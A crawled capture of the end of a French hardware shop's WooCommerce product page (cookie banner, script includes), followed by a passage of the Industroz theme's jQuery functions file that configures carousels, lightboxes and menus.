								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">Le stockage ou l’accès technique qui est utilisé exclusivement à des fins statistiques.</span>
					<span class="cmplz-description-statistics-anonymous">Le stockage ou l’accès technique qui est utilisé exclusivement dans des finalités statistiques anonymes. En l’absence d’une assignation à comparaître, d’une conformité volontaire de la part de votre fournisseur d’accès à internet ou d’enregistrements supplémentaires provenant d’une tierce partie, les informations stockées ou extraites à cette seule fin ne peuvent généralement pas être utilisées pour vous identifier.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin" tabindex="0"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">Le stockage ou l’accès technique est nécessaire pour créer des profils d’utilisateurs afin d’envoyer des publicités, ou pour suivre l’utilisateur sur un site web ou sur plusieurs sites web ayant des finalités marketing similaires.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Gérer les options</a>
		<a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gérer les services</a>
		<a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Gérer les fournisseurs</a>
		<a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/">En savoir plus sur ces finalités</a>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Accepter</button>
		<button class="cmplz-btn cmplz-deny">Refuser</button>
		<button class="cmplz-btn cmplz-view-preferences">Voir les préférences</button>
		<button class="cmplz-btn cmplz-save-preferences">Enregistrer les préférences</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Voir les préférences</a>
			</div>

	<div class="cmplz-links cmplz-documents">
		<a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a>
			</div>

</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Gérer le consentement</button>

</div>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Fermer (Echap)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Partagez"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Basculer en plein écran"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoomer/Dézoomer"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Précédent (flèche  gauche)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Suivant (flèche droite)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.fixcity.fr/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.14' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
</style>
<script src='https://www.fixcity.fr/wp-content/plugins/yith-woocommerce-ajax-product-filter-premium/assets/js/ion.range-slider.min.js?ver=2.3.1' id='ion.range-slider-js'></script>
<script src='https://www.fixcity.fr/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2' id='accounting-js'></script>
<script src='https://www.fixcity.fr/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.7.3.0' id='selectWoo-js'></script>
<script id='yith-wcan-shortcodes-js-extra'>
var yith_wcan_shortcodes = {"query_param":"yith_wcan","supported_taxonomies":["product_cat","product_tag"],"content":"#content","change_browser_url":"1","instant_filters":"1","ajax_filters":"1","show_clear_filter":"","scroll_top":"","scroll_target":"","modal_on_mobile":"1","session_param":"filter_session","show_current_children":"","loader":"","toggles_open_on_modal":"","mobile_media_query":"991","base_url":"https:\/\/www.fixcity.fr\/product\/etrier-inox-diam-42\/","terms_per_page":"10","currency_format":{"symbol":"&euro;","decimal":".","thousand":",","precision":2,"format":"%s%v"},"labels":{"empty_option":"Tout","search_placeholder":"Recherche ...","no_items":"Pas d'article trouv\u00e9","show_more":"Montrer %d de plus","close":"Fermer","save":"Sauvegarder","show_results":"Montrer les r\u00e9sultats","clear_selection":"Effacer","clear_all_selections":"Tout effacer"}};
</script>
<script src='https://www.fixcity.fr/wp-content/plugins/yith-woocommerce-ajax-product-filter-premium/assets/js/yith-wcan-shortcodes.min.js?ver=4.5.0' id='yith-wcan-shortcodes-js'></script>
<script src='https://www.fixcity.fr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.2' id='swv-js'></script>
<script id='contact-form-7-js-extra'>
var wpcf7 = {"api":{"root":"https:\/\/www.fixcity.fr\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src='https://www.fixcity.fr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.2' id='contact-form-7-js'></script>
<script src='https://www.fixcity.fr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.3.0' id='jquery-blockui-js'></script>
<script id='wc-add-to-cart-js-extra'>
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https:\/\/www.fixcity.fr\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src='https://www.fixcity.fr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.3.0' id='wc-add-to-cart-js'></script>
<script src='https://www.fixcity.fr/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.7.3.0' id='zoom-js'></script>
<script src='https://www.fixcity.fr/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.7.3.0' id='flexslider-js'></script>
<script src='https://www.fixcity.fr/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.7.3.0' id='photoswipe-js'></script>
<script src='https://www.fixcity.fr/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.7.3.0' id='photoswipe-ui-default-js'></script>
<script id='wc-single-product-js-extra'>
var wc_single_product_params = {"i18n_required_rating_text":"Veuillez s\u00e9lectionner une note","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src='https://www.fixcity.fr/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=7.3.0' id='wc-single-product-js'></script>
<script src='https://www.fixcity.fr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.3.0' id='js-cookie-js'></script>
<script id='woocommerce-js-extra'>
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src='https://www.fixcity.fr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.3.0' id='woocommerce-js'></script>
<script id='wc-cart-fragments-js-extra'>
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_e1357f766e72b397856d91c8aa303954","fragment_name":"wc_fragments_e1357f766e72b397856d91c8aa303954","request_timeout":"5000"};
</script>
<script src='https://www.fixcity.fr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.3.0' id='wc-cart-fragments-js'></script>
<script src='https://www.fixcity.fr/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>
<script src='https://www.fixcity.fr/wp-content/themes/industroz/assets/js/popper.min.js?ver=3.4' id='popper-js'></script>
<script src='https://www.fixcity.fr/wp-content/themes/industroz/assets/js/bootstrap.min.js?ver=3.4' id='bootstrap-js'></script>
<script src='https://www.fixcity.fr/wp-content/themes/industroz/assets/js/bootstrap-select.min.js?ver=3.4' id='bootstrap-select-js'></script>
<script src='https://www.fixcity.fr/wp-content/themes/industroz/assets/js/magnific-popup.min.js?ver=3.4' id='magnific-popup-js'></script>
<script src='https://www.fixcity.fr/wp-content/themes/industroz/assets/js/lc_lightbox.lite.js?ver=3.4' id='lc_lightbox.lite-js'></script>
<script src='https://www.fixcity.fr/wp-content/themes/industroz/assets/js/waypoints.min.js?ver=3.4' id='waypoints-js'></script>
<script src='https://www.fixcity.fr/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script src='https://www.fixcity.fr/wp-content/themes/industroz/assets/js/waypoints-sticky.min.js?ver=3.4' id='waypoints-sticky-js'></script>
<script src='https://www.fixcity.fr/wp-content/themes/industroz/assets/js/counterup.min.js?ver=3.4' id='counterup-js'></script>
<script src='https://www.fixcity.fr/wp-content/themes/industroz/assets/js/isotope.pkgd.min.js?ver=3.4' id='isotope-js'></script>
<script src='https://www.fixcity.fr/wp-content/themes/industroz/assets/js/owl.carousel.min.js?ver=3.4' id='owl-carousel-js'></script>
<script src='https://www.fixcity.fr/wp-content/themes/industroz/assets/js/stellar.min.js?ver=3.4' id='stellar-js'></script>
<script src='https://www.fixcity.fr/wp-content/themes/industroz/assets/js/theia-sticky-sidebar.js?ver=3.4' id='theia-sticky-sidebar-js'></script>
<script src='https://www.fixcity.fr/wp-content/themes/industroz/assets/js/jquery.bootstrap-touchspin.js?ver=3.4' id='bootstrap-touchspin-js'></script>
<script src='https://www.fixcity.fr/wp-content/themes/industroz/assets/js/index.js?ver=3.4' id='industroz-js-js'></script>
<script id='industroz-functions-js-extra'>
var aw = {"ajaxurl":"https:\/\/www.fixcity.fr\/wp-admin\/admin-ajax.php","security":"eb7403e577"};
</script>
<script src='https://www.fixcity.fr/wp-content/themes/industroz/assets/js/functions.js?ver=3.4' id='industroz-functions-js'></script>
<script id='cmplz-cookiebanner-js-extra'>
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"17","version":"6.4.0","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/www.fixcity.fr\/wp-json\/complianz\/v1\/","locale":"lang=fr&locale=fr_FR","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"14","cookie_path":"\/","categories":{"statistics":"statistiques","marketing":"marketing"},"tcf_active":"","placeholdertext":"Cliquez pour accepter les cookies {category} et activer ce contenu","css_file":"https:\/\/www.fixcity.fr\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=17","page_links":{"eu":{"privacy-statement":{"title":"politique de confidentialit\u00e9","url":"https:\/\/www.fixcity.fr\/politique-de-confidentialite\/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":""};
</script>
<script defer src='https://www.fixcity.fr/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=6.4.0' id='cmplz-cookiebanner-js'></script>
		<script>
		/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
		</script>
						<script type="text/plain" data-service="google-analytics" async data-category="statistics" data-cmplz-src="https://www.googletagmanager.com/gtag/js?id="></script><!-- Statistics script Complianz GDPR/CCPA -->
						<script type="text/plain" data-category="statistics">window['gtag_enable_tcf_support'] = false;
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', '', {
	cookie_flags:'secure;samesite=none',
	
});
</script>	</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.fixcity.fr/wp-content/themes/industroz/assets/js/functions.js?ver=3.4
body_size: 6585
content:
/* =====================================
All JavaScript fuctions Start
======================================*/
jQuery(document).ready(function($){
	"use strict";

/*--------------------------------------------------------------------------------------------
	document.ready ALL FUNCTION START
---------------------------------------------------------------------------------------------*/	

	 // > LIGHTBOX Gallery Popup function	by = lc_lightbox.lite.js =========================== //      
	 function lightbox_popup(){
		lc_lightbox('.elem', {
			wrap_class: 'lcl_fade_oc',
			gallery : true,	
			thumb_attr: 'data-lcl-thumb', 
			
			skin: 'minimal',
			radius: 0,
			padding	: 0,
			border_w: 0,
		});
	}

	// Home page Project gallery 1 function by = owl.carousel.js ========================== //
	function project_gallery_one(){
		jQuery('.project-gallery-one').owlCarousel({
			loop:true,
			autoplay:false,
			nav:true,
			dots: false,	
			margin:0,
			navText: ['<i class="fa fa-long-arrow-left"></i>', '<i class="fa fa-long-arrow-right"></i>'],
			responsive:{
				0:{
					items:1,
				},
				640:{
					items:1,
				},			
				767:{
					items:2,
				},				
				991:{
					items:3,
				},
				1366:{
					items:3,
				},			
			
			}
		});
	}	

// > Video responsive function by = custom.js ========================= //	
	function video_responsive(){	
		jQuery('iframe[src*="youtube.com"]').wrap('<div class="embed-responsive embed-responsive-16by9"></div>');
		jQuery('iframe[src*="vimeo.com"]').wrap('<div class="embed-responsive embed-responsive-16by9"></div>');	
	}  

// > magnificPopup function	by = magnific-popup.js =========================== //
	function magnific_popup(){
        jQuery('.mfp-gallery').magnificPopup({
          delegate: '.mfp-link',
          type: 'image',
          tLoading: 'Loading image #%curr%...',
          mainClass: 'mfp-img-mobile',
          gallery: {
            enabled: true,
            navigateByImgClick: true,
            preload: [0,1] // Will preload 0 - before current, and 1 after the current image
          },
          image: {
            tError: '<a href="%url%">The image #%curr%</a> could not be loaded.',
          }
       });
	}

// > magnificPopup for video function	by = magnific-popup.js ===================== //	
	function magnific_video(){	
		jQuery('.mfp-video').magnificPopup({
			type: 'iframe',
		});
	}

// Vertically center Bootstrap modal popup function by = custom.js ==============//
	function popup_vertical_center(){	
		jQuery(function() {
			function reposition() {
				var modal = jQuery(this),
				dialog = modal.find('.modal-dialog');
				modal.css('display', 'block');
				
				// Dividing by two centers the modal exactly, but dividing by three 
				// or four works better for larger screens.
				dialog.css("margin-top", Math.max(0, (jQuery(window).height() - dialog.height()) / 2));
			}
			// Reposition when a modal is shown
			jQuery('.modal').on('show.bs.modal', reposition);
			// Reposition when the window is resized
			jQuery(window).on('resize', function() {
				jQuery('.modal:visible').each(reposition);
			});
		});
	}

// > Main menu sticky on top  when scroll down function by = custom.js ========== //		
	function sticky_header(){
		if(jQuery('.sticky-header').length){
			var sticky = new Waypoint.Sticky({
			  element: jQuery('.sticky-header')
			});
		}
	}
	

	// > Sidebar sticky  when scroll down function by = custom.js ========== //		
	function sticky_sidebar(){		
		$('.rightSidebar')
			.theiaStickySidebar({
				additionalMarginTop: 100
			});		
	}	


// > page scroll top on button click function by = custom.js ===================== //	
	function scroll_top(){
		jQuery("button.scroltop").on('click', function() {
			jQuery("html, body").animate({
				scrollTop: 0
			}, 1000);
			return false;
		});

		jQuery(window).on("scroll", function() {
			var scroll = jQuery(window).scrollTop();
			if (scroll > 900) {
				jQuery("button.scroltop").fadeIn(1000);
			} else {
				jQuery("button.scroltop").fadeOut(1000);
			}
		});
	}
	
// > input type file function by = custom.js ========================== //	 	 
	function input_type_file_form(){
		jQuery(document).on('change', '.btn-file :file', function() {
			var input = jQuery(this),
				numFiles = input.get(0).files ? input.get(0).files.length : 1,
				label = input.val().replace(/\\/g, '/').replace(/.*\//, '');
			input.trigger('fileselect', [numFiles, label]);
		});

		jQuery('.btn-file :file').on('fileselect', function(event, numFiles, label) {
			var input = jQuery(this).parents('.input-group').find(':text'),
				log = numFiles > 10 ? numFiles + ' files selected' : label;
			if (input.length) {
				input.val(log);
			} else {
				if (log) alert(log);
			}
		});	
	}

// > input Placeholder in IE9 function by = custom.js ======================== //	
	function placeholderSupport(){
	/* input placeholder for ie9 & ie8 & ie7 */
		jQuery.support.placeholder = ('placeholder' in document.createElement('input'));
		/* input placeholder for ie9 & ie8 & ie7 end*/
		/*fix for IE7 and IE8  */
		if (!jQuery.support.placeholder) {
			jQuery("[placeholder]").on('focus', function () {
				if (jQuery(this).val() === jQuery(this).attr("placeholder")) jQuery(this).val("");
			}).blur(function () {
				if (jQuery(this).val() === "") jQuery(this).val(jQuery(this).attr("placeholder"));
			}).blur();

			jQuery("[placeholder]").parents("form").on('submit', function () {
				jQuery(this).find('[placeholder]').each(function() {
					if (jQuery(this).val() === jQuery(this).attr("placeholder")) {
						 jQuery(this).val("");
					}
				});
			});
		}
		/*fix for IE7 and IE8 end */
	}	


// > footer fixed on bottom function by = custom.js ======================== //	
	function footer_fixed() {
	  jQuery('.site-footer').css('display', 'block');
	  jQuery('.site-footer').css('height', 'auto');
	  var footerHeight = jQuery('.site-footer').outerHeight();
	  jQuery('.footer-fixed > .page-wraper').css('padding-bottom', footerHeight);
	  jQuery('.site-footer').css('height', footerHeight);
	}
	
	
// > accordion active calss function by = custom.js ========================= //	
	function accordion_active() {
		$('.acod-head a').on('click', function() {
			$('.acod-head').removeClass('acc-actives');
			$(this).parents('.acod-head').addClass('acc-actives');
			$('.acod-title').removeClass('acc-actives'); //just to make a visual sense
			$(this).parent().addClass('acc-actives'); //just to make a visual sense
			($(this).parents('.acod-head').attr('class'));
		 });
	}	

// > Nav submenu show hide on mobile by = custom.js
	 
	function mobile_nav(){
		jQuery(".sub-menu, .mega-menu").parent('li').addClass('has-child');
		jQuery("<div class='fa fa-angle-right submenu-toogle'></div>").insertAfter(".has-child > a");

		jQuery('.has-child a+.submenu-toogle').on('click',function(ev) {

			jQuery(this).parent().siblings(".has-child ").children(".sub-menu, .mega-menu").slideUp(500, function(){
				jQuery(this).parent().removeClass('nav-active');
			});
	
			jQuery(this).next(jQuery('.sub-menu, .mega-menu ')).slideToggle(500, function(){
				jQuery(this).parent().toggleClass('nav-active');
			});
			ev.stopPropagation();
		});
	}
	 
	// Mobile side drawer function by = custom.js
	function mobile_side_drawer(){
		jQuery('#mobile-side-drawer').on('click', function () { 
			jQuery('.mobile-sider-drawer-menu').toggleClass('active');
		});
	}	
	
//  > Top Search bar Show Hide function by = custom.js =================== //	

	function site_search(){
		
	  jQuery(".header-search-icon").on('click', function(){
		jQuery("#search-toggle-block").slideToggle("slow");
		jQuery('.header-search-icon').toggleClass('close');
	  });
	  
	}	
	
		//  > Top Search bar Show Hide function by = custom.js =================== //	

	function site_search2(){
		jQuery('a[href="#search-two"]').on('click', function(event) {                    
		jQuery('#search-two').addClass('open');
		jQuery('#search-two > form > input[type="search"]').focus();
	});
				
	jQuery('#search-two, #search-two button.close').on('click keyup', function(event) {
		if (event.target === this || event.target.className === 'close') {
			jQuery(this).removeClass('open');
		}
	});  
	}	
	
// Home page Services function by = owl.carousel.js ========================== //
	function services_slider(){
	jQuery('.services-slider').owlCarousel({
		loop:true,
		autoplay:false,
		nav:true,
		dots: false,	
		margin:10,
		navText: ['<i class="fa fa-long-arrow-left"></i>', '<i class="fa fa-long-arrow-right"></i>'],
		responsive:{
			0:{
				items:1,
			},
			640:{
				items:1,
			},			
			767:{
				items:2,
     		},				
			991:{
				items:2,
			},
			1366:{
				items:2,
			},			
			1400:{
				items:3
			}		
		}
	});
	}
	
// Home page how-we-work function by = owl.carousel.js ========================== //
	function how_we_work(){
	jQuery('.how-we-work').owlCarousel({
		loop:true,
		autoplay:false,
		nav:true,
		dots: false,	
		margin:10,
		navText: ['<i class="fa fa-long-arrow-left"></i>', '<i class="fa fa-long-arrow-right"></i>'],
		responsive:{
			0:{
				items:1,
			},
			640:{
				items:1,
			},			
			767:{
				items:2,
     		},				
			991:{
				items:2,
			},
			1366:{
				items:4,
			},			
			1400:{
				items:4
			}		
		}
	});
	}
	
	
// Home page Project Slider function by = owl.carousel.js ========================== //
	function project_1_slider(){
	jQuery('.project-1-slider').owlCarousel({
		loop:true,
		autoplay:false,
		nav:true,
		dots: false,	
		margin:30,
		navText: ['<i class="fa fa-long-arrow-left"></i>', '<i class="fa fa-long-arrow-right"></i>'],
		responsive:{
			0:{
				items:1,
			},
			1400:{
				items:1
			}		
		}
	});
	}
	
// featured products Slider function by = owl.carousel.js ========================== //
	function featured_products(){
	jQuery('.featured-products').owlCarousel({
		loop:true,
		autoplay:true,
		nav:true,
		dots: false,	
		margin:30,
		navText: ['<i class="fa fa-chevron-left"></i>', '<i class="fa fa-chevron-right"></i>'],
		responsive:{
			0:{
				items:1,
			},
			640:{
				items:2,
			},			
			767:{
				items:2,
     		},				
			991:{
				items:3,
			},
			1024:{
				items:3,
			}	
		}
	});
	}
	
	
// > TouchSpin box function by  = jquery.bootstrap-touchspin.js =============== // 

	function input_number_vertical_form() {	
		jQuery("input[name='quantity']").TouchSpin({
		  verticalbuttons: true,
		  verticalupclass: 'fa fa-plus',
		  verticaldownclass: 'fa fa-minus'
		});	
	}
	
	jQuery(".cart input[class='input-text']").each(function() {
		jQuery('.input-text.qty.text').TouchSpin({
		  verticalbuttons: true,
		  verticalupclass: 'fa fa-plus',
		  verticaldownclass: 'fa fa-minus'
		});
	});
	
// Home page Testimonial Slider function by = owl.carousel.js ========================== //
	function testimonial_1_content(){
	jQuery('.testimonial-1-content').owlCarousel({
		loop:true,
		autoplay:false,
		nav:true,
		dots: false,	
		margin:30,
		navText: ['<i class="fa fa-long-arrow-left"></i>', '<i class="fa fa-long-arrow-right"></i>'],
		responsive:{
			0:{
				items:1,
			},
			1400:{
				items:1
			}		
		}
	});
	}
	
// Home page Testimonial Slider function by = owl.carousel.js ========================== //
	function testimonial_2_content(){
	jQuery('.testimonial-2-content').owlCarousel({
		loop:true,
		autoplay:false,
		nav:true,
		dots: false,	
		margin:30,
		navText: ['<i class="fa fa-long-arrow-left"></i>', '<i class="fa fa-long-arrow-right"></i>'],
		responsive:{
		
			0:{
				items:1,
			},
			1400:{
				items:1
			}					
		}
	});
	}	
	
// Home page Testimonial Slider function by = owl.carousel.js ========================== //
	function testimonial_3_content(){
	jQuery('.testimonial-3-content').owlCarousel({
		loop:true,
		autoplay:false,
		nav:false,
		dots: true,	
		margin:30,
		navText: ['<i class="fa fa-long-arrow-left"></i>', '<i class="fa fa-long-arrow-right"></i>'],
		responsive:{
			0:{
				items:1,
			},
			991:{
				items:1,
			},			
			1400:{
				items:2
			}	
		}
	});
	}	

	// Home page Testimonial Slider function by = owl.carousel.js ========================== //
	function testimonial_4_content(){
	jQuery('.testimonial-4-content').owlCarousel({
		loop:true,
		autoplay:false,
		nav:false,
		dots: true,	
		margin:30,
		navText: ['<i class="fa fa-long-arrow-left"></i>', '<i class="fa fa-long-arrow-right"></i>'],
		responsive:{
			0:{
				items:1,
			},
			1400:{
				items:1
			}		
		}
	});
	}	
	
// Gallery slider function by = owl.carousel.js ========================== //
	function gallery_slider(){
	jQuery('.gallery-slider').owlCarousel({
		loop:true,
		autoplay:false,
		nav:true,
		dots: false,	
		margin:30,
		navText: ['<i class="fa fa-chevron-left"></i>', '<i class="fa fa-chevron-right"></i>'],
		responsive:{
			0:{
				items:1,
			},
			640:{
				items:2,
			},			
			767:{
				items:2,
     		},				
			991:{
				items:3,
			},
			1024:{
				items:3,
			},	
			
			1200:{
				items:4,
			},					
			1366:{
				items:4,
			},			
			1400:{
				items:5
			}		
		}
	});
	}	
	
	// > Testimonial carousel  function by = owl.carousel.js ========================== //
	function testimonial_5_content(){
		jQuery('.testimonial-carousel-5').owlCarousel({
			loop:true,
			autoplay:false,
			margin:30,
			nav:true,
			dots: false,
			navText: ['<i class="fa fa-angle-left"></i>', '<i class="fa fa-angle-right"></i>'],
			responsive:{
				0:{
					items:1
				},
				991:{
					items:2
				}
				
			}
		});
	}	
	
	// > work carousel  function by = owl.carousel.js ========================== //
	function projects_carousel2(){
		jQuery('.projects-carousel-two').owlCarousel({
			loop:true,
			autoplay:false,
			margin:15,
			nav:true,
			dots: false,
			navText: ['<i class="fa fa-angle-left"></i>', '<i class="fa fa-angle-right"></i>'],
			responsive:{
				0:{
					items:1
				},
				640:{
					items:2
				},			
				768:{
					items:2
				},		
				991:{
					items:2
				},
				
				1024:{
					items:3
				},
				
				1280:{
					items:4
				},
				
				1366:{
					items:5
				}	
				
			}
		});
	}
	
// Gallery slider function by = owl.carousel.js ========================== //
	function gallery_slider2(){
	jQuery('.gallery-slider2').owlCarousel({
		loop:true,
		autoplay:true,
		nav:false,
		dots: true,	
		margin:30,
		navText: ['<i class="fa fa-chevron-left"></i>', '<i class="fa fa-chevron-right"></i>'],
		responsive:{
			0:{
				items:1,
			},
			640:{
				items:2,
			},			
			767:{
				items:2,
     		},				
			991:{
				items:3,
			},
			1024:{
				items:3,
			}
		}
	});
	}	
	
	
// Project slider function by = owl.carousel.js ========================== //
	function project_detail_slider(){
	jQuery('.project-detail-slider').owlCarousel({
		loop:true,
		autoplay:false,
		nav:true,
		dots: false,	
		margin:30,
		navText: ['<i class="fa fa-chevron-left"></i>', '<i class="fa fa-chevron-right"></i>'],
		responsive:{
			0:{
				items:1,
			}
		}
	});
	}		
	


//  home_client_carouse function by = owl.carousel.js ========================== //
	function home_client_carousel_2(){
	jQuery('.home-client-carousel-2').owlCarousel({
		loop:true,
		nav:false,
		dots: false,				
		margin:10,
		autoplay:true,
		navText: ['<i class="fa fa-angle-left"></i>', '<i class="fa fa-angle-right"></i>'],
		responsive:{
			0:{
				items:2,
			},
			480:{
				items:3,
			},			
			767:{
				items:5,
			},
			1000:{
				items:5
			}
		}
	});
	}	
	

// > Home_project_slider Full Screen with no margin function by = owl.carousel.js ========================== //
	function home3_projects_slider(){
		
		var owl = jQuery('.h3-project-slider').owlCarousel({
		loop:false,
		autoplay:true,
		margin:20,
		nav:false,
		dots: true,
		navText: ['<i class="fa fa-angle-left"></i>', '<i class="fa fa-angle-right"></i>'],
		responsive:{
			0:{
				items:1
			},
			480:{
				items:1
			},
			580:{
				items:1
			},						
			767:{
				items:2
			},
			991:{
				items:3
			},			
			1152:{
				items:3
			},
			1360:{
				items:3
			},
			1366:{
				items:3
			}	
		    }
		})	
	}
	
	// > services-style-new carousel function by = owl.carousel.js ========================== //
	function services_style_new(){
		
		var owl = jQuery('.services-style-new').owlCarousel({
			loop:true,
			autoplay:true,
			nav:true,
			dots: false,	
			margin:30,
			navText: ['<i class="fa fa-long-arrow-left"></i>', '<i class="fa fa-long-arrow-right"></i>'],
			responsive:{
				0:{
					items:1,
				},
				640:{
					items:1,
				},			
				767:{
					items:2,
				},				
				991:{
					items:2,
				},
				1366:{
					items:2,
				},			
				1400:{
					items:3
				}		
			}
		})	
	}

	// > home_projects_filter Full Screen with no margin function by = owl.carousel.js ========================== //
	function home_projects_filter(){
		
		var owl = jQuery('.owl-carousel-filter').owlCarousel({
		loop:false,
		autoplay:true,
		margin:20,
		nav:true,
		dots: false,
		navText: ['<i class="fa fa-angle-left"></i>', '<i class="fa fa-angle-right"></i>'],
		responsive:{
			0:{
				items:1
			},
			480:{
				items:1
			},
			580:{
